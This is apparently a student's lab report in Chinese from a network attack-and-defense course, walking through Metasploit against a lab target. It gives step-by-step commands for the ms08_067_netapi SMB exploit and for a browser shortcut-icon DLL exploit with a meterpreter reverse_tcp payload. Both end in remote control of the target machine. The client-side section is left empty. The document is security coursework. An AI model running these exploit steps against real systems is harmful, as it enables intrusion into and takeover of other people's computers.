20155235 《网络攻防》 实验五 MSF基础应用

实验内容

- 一个主动攻击实践,如ms08_067; (1分)

- 一个针对浏览器的攻击,如ms11_050;(1分)

- 一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)

实验一 主动攻击

- 在kali的终端输入

msfconsole,进入控制台 - 输入

use exploit/windows/smb/ms08_067_netapi - 输入

set RHOST 192.168.129.134,为靶机IP - 输入

set LHOST 192.168.129.133,为攻击者IP - 输入

set target 0,设置目标 最后输入

exploit,开始攻击。

实验结果:获取靶机权限实验二 针对浏览器的攻击



- 在kali的终端输入

msfconsole,进入控制台 - 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader,获取并使用浏览器漏洞 - 输入

set payload windows/meterpreter/reverse_tcp, 选择反向链接载荷 - 输入

set SRVHOST 192.168.129.133,设置服务器主机IP - 输入

set LHOST 192.168.129.133,设置攻击机的IP - 输入

exploit,得到http://192.168.129.133:80/



- 在靶机上访问

http://192.168.129.133:80/,会弹出一个窗口

- 同时攻击者电脑获取连接,输入

sessions查看到反弹链接到主机的电脑



输入

sessions -i 2控制靶机

实验三 针对客户端的攻击

问题

如果在工作中怀疑一台主机上有恶意代码,但只是猜想,所有想监控下系统一天天的到底在干些什么。请设计下你想监控的操作有哪些,用什么方法来监控。

除了360、Windows和自己一些能确定的操作以外,其他的联网操作,链接某个端口的操作全部监控。我觉得本次试验用到Systrace是监控的一把好手,但是我现在还没做完那部分的分析,所以还没加到博客里。如果已经确定是某个程序或进程有问题,你有什么工具可以进一步得到它的哪些信息。

我第一步应该是上网搜索和这个有关的信息,然后去论坛里提问啊,找答案啊。

实验心得

感觉这门课的实验越做越神奇,但是会让人之间的信任降低吧。有位大佬就说过,在做完第三次实验后,TA查了一下TA电脑的后门,发现多了几个不知道来历的后门,和之前实验做的是同一种......emmn,我只想安安静静的多学个技能,顺便多个防人之心吧。